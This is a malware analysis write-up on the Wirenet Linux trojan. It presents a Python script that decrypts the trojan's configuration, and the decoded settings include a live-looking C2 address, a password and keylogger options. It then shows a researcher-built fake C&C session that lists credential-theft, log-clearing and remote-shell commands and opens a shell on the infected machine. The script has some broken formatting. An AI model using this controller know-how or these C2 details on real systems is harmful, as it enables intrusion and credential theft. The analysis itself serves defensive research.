Sample Hash:
-
Linux version 9a0e765eecc5433af3dc726206ecc56e
-
Mac version d048f7ae2d244a264e58af67b1a20db0
This article will describe how work the CC part of the malware Wirenet that targets Linux system.
Decode config linux
The malware is not stripped so is pretty easy to understand it, and extract the configuration by static analysis.

The main function call a function ReadSettings


This function is in charge to decode the configuration structure, parse the C&C structure and set the proxy settings.


We are interesting by the function DecryptSettings. This function start by init the RC4 with the key BuilderEncryptionKey, and to decrypt one by one all the settings with the RC4Crypt function.

We this information we can write a script to decode the configuration
#!/bin/python
import sys
from Crypto.Cipher import ARC4

crypted = [
            { 'name':'ConnectionString', 'adr': 0xf610, 'len': 0xff },
            { 'name':'ProxyString', 'adr': 0xf510, 'len': 0xff },
            { 'name':'Password', 'adr': 0xf4ec, 'len': 0x20  },
            { 'name':'HostId', 'adr': 0xf4c4, 'len': 0x10  },
            { 'name':'MutexName', 'adr': 0xf4b8, 'len': 0x8  },
            { 'name':'InstallPath', 'adr': 0xf434, 'len': 0x80  },
            { 'name':'StartupKeyName1', 'adr': 0xf420, 'len': 0x10  },
            { 'name':'StartupKeyName2', 'adr': 0xf3f8, 'len': 0x26  },
            { 'name':'KeyLoggerFileName', 'adr': 0xf374, 'len': 0x80  },
            { 'name':'BoolSettingsByte', 'adr': 0xf370, 'len': 0x3  },
            { 'name':'ConnectionType', 'adr': 0xf36c, 'len': 0x3  }
]

options = {
 'install_file': 1,
 'lock_file?': 4, # not sure
 'desktop_start': 8,
 'xinit_start': 16,
 'single_instance': 32,
 'keylogger': 64,
 'run_as_daemon': 128,
}

def isOption(set_bytes, val):
  return ((val & int(set_bytes)) == val)

fp = open(sys.argv[1])
fp.seek(0xf4d8, 0)
key = fp.read(16)

for c in crypted:
  rc4 = ARC4.new(key)
  fp.seek(c['adr'])
  data = fp.read(c['len'])
  val = rc4.decrypt(data).split('\x00')[0]     print "%s: %s" % (c['name'], val)


if c['name'] == 'BoolSettingsByte':
     for name, o in options.iteritems():
         print "%s: %s" % (name, isOption(val, o))

y0ug@laptop:~$ python decode.py 9a0e765eecc5433af3dc726206ecc56e
ConnectionString: 212.7.208.65:4141;
ProxyString: -
Password: sm0k4s523syst3m523
HostId: LINUX
MutexName: vJEewiWD
InstallPath: %home%/WIFIADAPT
StartupKeyName1: WIFIADAPTER
StartupKeyName2: -
KeyLoggerFileName: %Home%\.m8d.dat
BoolSettingsByte: 237
run_as_daemon: True
xinit_start: False
install_file: True
lock_file?: True
keylogger: True
single_instance: True
desktop_start: True
ConnectionType: 001
Fake C&C == We decided to reserve the network C&C to create a fake C&C.
This C&C supports these features:
Undocumented commands:
======================
EOF          cred_thunderbird  get   log_clear  mkdir  rm       shell
cp           creds             help  log_get    mv     screen
cred_pidgin  exit              info  ls         ps     session
The code source of the C&C is available here
The test the C&C you simply have to launch cc.py and execute the sample:
staff@malware.lu:~/wirenet$ python cc.py
wirenet $ help

Undocumented commands:
======================
EOF          cred_thunderbird  get   log_clear  mkdir  rm       shell
cp           creds             help  log_get    mv     screen
cred_pidgin  exit              info  ls         ps     session
After launching the server, simply execute the sample.
The syntaxe looks like the meterpreter syntaxe:
wirenet $
New session 127.0.0.1:52956
wirenet $ session
0 127.0.0.1:52956 LINUX rootbsd @ alien
wirenet $ session 0
Switch to session 0 context
127.0.0.1:52956 $ help

Undocumented commands:
======================
EOF          cred_thunderbird  get   log_clear  mkdir  rm       shell
cp           creds             help  log_get    mv     screen
cred_pidgin  exit              info  ls         ps     session

127.0.0.1:52956 $ info
arch: LINUX
name: rootbsd @ alien
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04.1 LTS"
127.0.0.1:52956 $ shell
Shell is start with /bin/sh (EOF to exit)
id
uid=1000(rootbsd) gid=1000(rootbsd) groups=1000(rootbsd),4(adm),20(dialout),24(cdrom),46(plugdev),116(lpadmin),118(admin),124(sambashare),1001(bumblebee)

Shell is stop